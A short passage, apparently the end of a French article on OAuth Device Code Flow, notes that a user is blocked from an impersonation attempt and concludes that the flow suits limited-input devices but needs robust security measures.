
Et se retrouver bloqué et donc protégé de cette tentative d’usurpation :

Conclusion
En conclusion, le Device Code Flow offre une solution pratique pour l’authentification des appareils avec des capacités limitées tout en maintenant une expérience utilisateur fluide. Cependant, il est crucial de mettre en œuvre des mesures de sécurité robustes pour atténuer les risques potentiels associés à ce flux.
